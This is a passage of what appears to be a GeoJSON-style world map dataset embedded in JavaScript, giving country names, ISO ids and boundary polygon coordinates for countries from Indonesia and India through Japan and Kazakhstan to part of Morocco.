2024,-8.449303],[117.900018,-8.095681]]],[[[122.903537,-8.094234],[122.756983,-8.649808],[121.254491,-8.933666],[119.924391,-8.810418],[119.920929,-8.444859],[120.715092,-8.236965],[121.341669,-8.53674],[122.007365,-8.46062],[122.903537,-8.094234]]],[[[108.623479,-6.777674],[110.539227,-6.877358],[110.759576,-6.465186],[112.614811,-6.946036],[112.978768,-7.594213],[114.478935,-7.776528],[115.705527,-8.370807],[114.564511,-8.751817],[113.464734,-8.348947],[112.559672,-8.376181],[111.522061,-8.302129],[110.58615,-8.122605],[109.427667,-7.740664],[108.693655,-7.6416],[108.277763,-7.766657],[106.454102,-7.3549],[106.280624,-6.9249],[105.365486,-6.851416],[106.051646,-5.895919],[107.265009,-5.954985],[108.072091,-6.345762],[108.486846,-6.421985],[108.623479,-6.777674]]],[[[134.724624,-6.214401],[134.210134,-6.895238],[134.112776,-6.142467],[134.290336,-5.783058],[134.499625,-5.445042],[134.727002,-5.737582],[134.724624,-6.214401]]],[[[127.249215,-3.459065],[126.874923,-3.790983],[126.183802,-3.607376],[125.989034,-3.177273],[127.000651,-3.129318],[127.249215,-3.459065]]],[[[130.471344,-3.093764],[130.834836,-3.858472],[129.990547,-3.446301],[129.155249,-3.362637],[128.590684,-3.428679],[127.898891,-3.393436],[128.135879,-2.84365],[129.370998,-2.802154],[130.471344,-3.093764]]],[[[134.143368,-1.151867],[134.422627,-2.769185],[135.457603,-3.367753],[136.293314,-2.307042],[137.440738,-1.703513],[138.329727,-1.702686],[139.184921,-2.051296],[139.926684,-2.409052],[141.00021,-2.600151],[141.017057,-5.859022],[141.033852,-9.117893],[140.143415,-8.297168],[139.127767,-8.096043],[138.881477,-8.380935],[137.614474,-8.411683],[138.039099,-7.597882],[138.668621,-7.320225],[138.407914,-6.232849],[137.92784,-5.393366],[135.98925,-4.546544],[135.164598,-4.462931],[133.66288,-3.538853],[133.367705,-4.024819],[132.983956,-4.112979],[132.756941,-3.746283],[132.753789,-3.311787],[131.989804,-2.820551],[133.066845,-2.460418],[133.780031,-2.479848],[133.696212,-2.214542],[132.232373,-2.212526],[131.836222,-1.617162],[130.94284,-1.432522],[130.519558,-.93772],[131.867538,-.695461],[132.380116,-.369538],[133.985548,-.78021],[134.143368,-1.151867]]],[[[125.240501,1.419836],[124.437035,.427881],[123.685505,.235593],[122.723083,.431137],[121.056725,.381217],[120.183083,.237247],[120.04087,-.519658],[120.935905,-1.408906],[121.475821,-.955962],[123.340565,-.615673],[123.258399,-1.076213],[122.822715,-.930951],[122.38853,-1.516858],[121.508274,-1.904483],[122.454572,-3.186058],[122.271896,-3.5295],[123.170963,-4.683693],[123.162333,-5.340604],[122.628515,-5.634591],[122.236394,-5.282933],[122.719569,-4.464172],[121.738234,-4.851331],[121.489463,-4.574553],[121.619171,-4.188478],[120.898182,-3.602105],[120.972389,-2.627643],[120.305453,-2.931604],[120.390047,-4.097579],[120.430717,-5.528241],[119.796543,-5.6734],[119.366906,-5.379878],[119.653606,-4.459417],[119.498835,-3.494412],[119.078344,-3.487022],[118.767769,-2.801999],[119.180974,-2.147104],[119.323394,-1.353147],[119.825999,.154254],[120.035702,.566477],[120.885779,1.309223],[121.666817,1.013944],[122.927567,.875192],[124.077522,.917102],[125.065989,1.643259],[125.240501,1.419836]]],[[[128.688249,1.132386],[128.635952,.258486],[128.12017,.356413],[127.968034,-.252077],[128.379999,-.780004],[128.100016,-.899996],[127.696475,-.266598],[127.39949,1.011722],[127.600512,1.810691],[127.932378,2.174596],[128.004156,1.628531],[128.594559,1.540811],[128.688249,1.132386]]],[[[117.875627,1.827641],[118.996747,.902219],[117.811858,.784242],[117.478339,.102475],[117.521644,-.803723],[116.560048,-1.487661],[116.533797,-2.483517],[116.148084,-4.012726],[116.000858,-3.657037],[114.864803,-4.106984],[114.468652,-3.495704],[113.755672,-3.43917],[113.256994,-3.118776],[112.068126,-3.478392],[111.703291,-2.994442],[111.04824,-3.049426],[110.223846,-2.934032],[110.070936,-1.592874],[109.571948,-1.314907],[109.091874,-.459507],[108.952658,.415375],[109.069136,1.341934],[109.66326,2.006467],[109.830227,1.338136],[110.514061,.773131],[111.159138,.976478],[111.797548,.904441],[112.380252,1.410121],[112.859809,1.49779],[113.80585,1.217549],[114.621355,1.430688],[115.134037,2.821482],[115.519078,3.169238],[115.865517,4.306559],[117.015214,4.306094],[117.882035,4.137551],[117.313232,3.234428],[118.04833,2.28769],[117.875627,1.827641]]],[[[105.817655,-5.852356],[104.710384,-5.873285],[103.868213,-5.037315],[102.584261,-4.220259],[102.156173,-3.614146],[101.399113,-2.799777],[100.902503,-2.050262],[100.141981,-.650348],[99.26374,.183142],[98.970011,1.042882],[98.601351,1.823507],[97.699598,2.453184],[97.176942,3.308791],[96.424017,3.86886],[95.380876,4.970782],[95.293026,5.479821],[95.936863,5.439513],[97.484882,5.246321],[98.369169,4.26837],[99.142559,3.59035],[99.693998,3.174329],[100.641434,2.099381],[101.658012,2.083697],[102.498271,1.3987],[103.07684,.561361],[103.838396,.104542],[103.437645,-.711946],[104.010789,-1.059212],[104.369991,-1.084843],[104.53949,-1.782372],[104.887893,-2.340425],[105.622111,-2.428844],[106.108593,-3.061777],[105.857446,-4.305525],[105.817655,-5.852356]]]]}},{type:"Feature",id:"IND",properties:{name:"India"},geometry:{type:"Polygon",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]]}},{type:"Feature",id:"IRL",properties:{name:"Ireland"},geometry:{type:"Polygon",coordinates:[[[-6.197885,53.867565],[-6.032985,53.153164],[-6.788857,52.260118],[-8.561617,51.669301],[-9.977086,51.820455],[-9.166283,52.864629],[-9.688525,53.881363],[-8.327987,54.664519],[-7.572168,55.131622],[-7.366031,54.595841],[-7.572168,54.059956],[-6.95373,54.073702],[-6.197885,53.867565]]]}},{type:"Feature",id:"IRN",properties:{name:"Iran"},geometry:{type:"Polygon",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]]}},{type:"Feature",id:"IRQ",properties:{name:"Iraq"},geometry:{type:"Polygon",coordinates:[[[45.420618,35.977546],[46.07634,35.677383],[46.151788,35.093259],[45.64846,34.748138],[45.416691,33.967798],[46.109362,33.017287],[47.334661,32.469155],[47.849204,31.709176],[47.685286,30.984853],[48.004698,30.985137],[48.014568,30.452457],[48.567971,29.926778],[47.974519,29.975819],[47.302622,30.05907],[46.568713,29.099025],[44.709499,29.178891],[41.889981,31.190009],[40.399994,31.889992],[39.195468,32.161009],[38.792341,33.378686],[41.006159,34.419372],[41.383965,35.628317],[41.289707,36.358815],[41.837064,36.605854],[42.349591,37.229873],[42.779126,37.385264],[43.942259,37.256228],[44.293452,37.001514],[44.772699,37.170445],[45.420618,35.977546]]]}},{type:"Feature",id:"ISL",properties:{name:"Iceland"},geometry:{type:"Polygon",coordinates:[[[-14.508695,66.455892],[-14.739637,65.808748],[-13.609732,65.126671],[-14.909834,64.364082],[-17.794438,63.678749],[-18.656246,63.496383],[-19.972755,63.643635],[-22.762972,63.960179],[-21.778484,64.402116],[-23.955044,64.89113],[-22.184403,65.084968],[-22.227423,65.378594],[-24.326184,65.611189],[-23.650515,66.262519],[-22.134922,66.410469],[-20.576284,65.732112],[-19.056842,66.276601],[-17.798624,65.993853],[-16.167819,66.526792],[-14.508695,66.455892]]]}},{type:"Feature",id:"ISR",properties:{name:"Israel"},geometry:{type:"Polygon",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]]}},{type:"Feature",id:"ITA",properties:{name:"Italy"},geometry:{type:"MultiPolygon",coordinates:[[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]]]}},{type:"Feature",id:"JAM",properties:{name:"Jamaica"},geometry:{type:"Polygon",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]]}},{type:"Feature",id:"JOR",properties:{name:"Jordan"},geometry:{type:"Polygon",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.956037,29.356555],[34.922603,29.501326],[35.420918,31.100066],[35.397561,31.489086],[35.545252,31.782505],[35.545665,32.393992]]]}},{type:"Feature",id:"JPN",properties:{name:"Japan"},geometry:{type:"MultiPolygon",coordinates:[[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]]]}},{type:"Feature",id:"KAZ",properties:{name:"Kazakhstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[70.388965,42.081308],[69.070027,41.384244],[68.632483,40.668681],[68.259896,40.662325],[67.985856,41.135991],[66.714047,41.168444],[66.510649,41.987644],[66.023392,41.994646],[66.098012,42.99766],[64.900824,43.728081],[63.185787,43.650075],[62.0133,43.504477],[61.05832,44.405817],[60.239972,44.784037],[58.689989,45.500014],[58.503127,45.586804],[55.928917,44.995858],[55.968191,41.308642],[55.455251,41.259859],[54.755345,42.043971],[54.079418,42.324109],[52.944293,42.116034],[52.50246,41.783316],[52.446339,42.027151],[52.692112,42.443895],[52.501426,42.792298],[51.342427,43.132975],[50.891292,44.031034],[50.339129,44.284016],[50.305643,44.609836],[51.278503,44.514854],[51.316899,45.245998],[52.16739,45.408391],[53.040876,45.259047],[53.220866,46.234646],[53.042737,46.853006],[52.042023,46.804637],[51.191945,47.048705],[50.034083,46.60899],[49.10116,46.39933],[48.593241,46.561034],[48.694734,47.075628],[48.057253,47.743753],[47.315231,47.715847],[46.466446,48.394152],[47.043672,49.152039],[46.751596,49.356006],[47.54948,50.454698],[48.577841,49.87476],[48.702382,50.605128],[50.766648,51.692762],[52.328724,51.718652],[54.532878,51.02624],[55.716941,50.621717],[56.777961,51.043551],[58.363291,51.063653],[59.642282,50.545442],[59.932807,50.842194],[61.337424,50.79907],[61.588003,51.272659],[59.967534,51.96042],[60.927269,52.447548],[60.739993,52.719986],[61.699986,52.979996],[60.978066,53.664993],[61.436591,54.006265],[65.178534,54.354228],[65.666876,54.601267],[68.1691,54.970392],[69.068167,55.38525],[70.865267,55.169734],[71.180131,54.133285],[72.22415,54.376655],[73.508516,54.035617],[73.425679,53.48981],[74.384845,53.546861],[76.8911,54.490524],[76.525179,54.177003],[77.800916,53.404415],[80.03556,50.864751],[80.568447,51.388336],[81.945986,50.812196],[83.383004,51.069183],[83.935115,50.889246],[84.416377,50.3114],[85.11556,50.117303],[85.54127,49.692859],[86.829357,49.826675],[87.35997,49.214981],[86.598776,48.549182],[85.768233,48.455751],[85.720484,47.452969],[85.16429,47.000956],[83.180484,47.330031],[82.458926,45.53965],[81.947071,45.317027],[79.966106,44.917517],[80.866206,43.180362],[80.18015,42.920068],[80.25999,42.349999],[79.643645,42.496683],[79.142177,42.856092],[77.658392,42.960686],[76.000354,42.988022],[75.636965,42.8779],[74.212866,43.298339],[73.645304,43.091272],[73.489758,42.500894],[71.844638,42.845395],[71.186281,42.704293],[70.962315,42.266154]]]}},{type:"Feature",id:"KEN",properties:{name:"Kenya"},geometry:{type:"Polygon",coordinates:[[[40.993,-.85829],[41.58513,-1.68325],[40.88477,-2.08255],[40.63785,-2.49979],[40.26304,-2.57309],[40.12119,-3.27768],[39.80006,-3.68116],[39.60489,-4.34653],[39.20222,-4.67677],[37.7669,-3.67712],[37.69869,-3.09699],[34.07262,-1.05982],[33.903711,-.95],[33.893569,.109814],[34.18,.515],[34.6721,1.17694],[35.03599,1.90584],[34.59607,3.05374],[34.47913,3.5556],[34.005,4.249885],[34.620196,4.847123],[35.298007,5.506],[35.817448,5.338232],[35.817448,4.776966],[36.159079,4.447864],[36.855093,4.447864],[38.120915,3.598605],[38.43697,3.58851],[38.67114,3.61607],[38.89251,3.50074],[39.559384,3.42206],[39.85494,3.83879],[40.76848,4.25702],[41.1718,3.91909],[41.855083,3.918912],[40.98105,2.78452],[40.993,-.85829]]]}},{type:"Feature",id:"KGZ",properties:{name:"Kyrgyzstan"},geometry:{type:"Polygon",coordinates:[[[70.962315,42.266154],[71.186281,42.704293],[71.844638,42.845395],[73.489758,42.500894],[73.645304,43.091272],[74.212866,43.298339],[75.636965,42.8779],[76.000354,42.988022],[77.658392,42.960686],[79.142177,42.856092],[79.643645,42.496683],[80.25999,42.349999],[80.11943,42.123941],[78.543661,41.582243],[78.187197,41.185316],[76.904484,41.066486],[76.526368,40.427946],[75.467828,40.562072],[74.776862,40.366425],[73.822244,39.893973],[73.960013,39.660008],[73.675379,39.431237],[71.784694,39.279463],[70.549162,39.604198],[69.464887,39.526683],[69.55961,40.103211],[70.648019,39.935754],[71.014198,40.244366],[71.774875,40.145844],[73.055417,40.866033],[71.870115,41.3929],[71.157859,41.143587],[70.420022,41.519998],[71.259248,42.167711],[70.962315,42.266154]]]}},{type:"Feature",id:"KHM",properties:{name:"Cambodia"},geometry:{type:"Polygon",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]]}},{type:"Feature",id:"KOR",properties:{name:"South Korea"},geometry:{type:"Polygon",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]]}},{type:"Feature",id:"RKS",properties:{name:"Kosovo"},geometry:{type:"Polygon",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]]}},{type:"Feature",id:"KWT",properties:{name:"Kuwait"},geometry:{type:"Polygon",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]]}},{type:"Feature",id:"LAO",properties:{name:"Laos"},geometry:{type:"Polygon",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]]}},{type:"Feature",id:"LBN",properties:{name:"Lebanon"},geometry:{type:"Polygon",coordinates:[[[35.821101,33.277426],[35.552797,33.264275],[35.460709,33.08904],[35.126053,33.0909],[35.482207,33.90545],[35.979592,34.610058],[35.998403,34.644914],[36.448194,34.593935],[36.61175,34.201789],[36.06646,33.824912],[35.821101,33.277426]]]}},{type:"Feature",id:"LBR",properties:{name:"Liberia"},geometry:{type:"Polygon",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]]}},{type:"Feature",id:"LBY",properties:{name:"Libya"},geometry:{type:"Polygon",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]]}},{type:"Feature",id:"LKA",properties:{name:"Sri Lanka"},geometry:{type:"Polygon",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]]}},{type:"Feature",id:"LSO",properties:{name:"Lesotho"},geometry:{type:"Polygon",coordinates:[[[28.978263,-28.955597],[29.325166,-29.257387],[29.018415,-29.743766],[28.8484,-30.070051],[28.291069,-30.226217],[28.107205,-30.545732],[27.749397,-30.645106],[26.999262,-29.875954],[27.532511,-29.242711],[28.074338,-28.851469],[28.5417,-28.647502],[28.978263,-28.955597]]]}},{type:"Feature",id:"LTU",properties:{name:"Lithuania"},geometry:{type:"Polygon",coordinates:[[[22.731099,54.327537],[22.651052,54.582741],[22.757764,54.856574],[22.315724,55.015299],[21.268449,55.190482],[21.0558,56.031076],[22.201157,56.337802],[23.878264,56.273671],[24.860684,56.372528],[25.000934,56.164531],[25.533047,56.100297],[26.494331,55.615107],[26.588279,55.167176],[25.768433,54.846963],[25.536354,54.282423],[24.450684,53.905702],[23.484128,53.912498],[23.243987,54.220567],[22.731099,54.327537]]]}},{type:"Feature",id:"LUX",properties:{name:"Luxembourg"},geometry:{type:"Polygon",coordinates:[[[6.043073,50.128052],[6.242751,49.902226],[6.18632,49.463803],[5.897759,49.442667],[5.674052,49.529484],[5.782417,50.090328],[6.043073,50.128052]]]}},{type:"Feature",id:"LVA",properties:{name:"Latvia"},geometry:{type:"Polygon",coordinates:[[[21.0558,56.031076],[21.090424,56.783873],[21.581866,57.411871],[22.524341,57.753374],[23.318453,57.006236],[24.12073,57.025693],[24.312863,57.793424],[25.164594,57.970157],[25.60281,57.847529],[26.463532,57.476389],[27.288185,57.474528],[27.770016,57.244258],[27.855282,56.759326],[28.176709,56.16913],[27.10246,55.783314],[26.494331,55.615107],[25.533047,56.100297],[25.000934,56.164531],[24.860684,56.372528],[23.878264,56.273671],[22.201157,56.337802],[21.0558,56.031076]]]}},{type:"Feature",id:"MAR",properties:{name:"Morocco"},geometry:{type:"Polygon",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[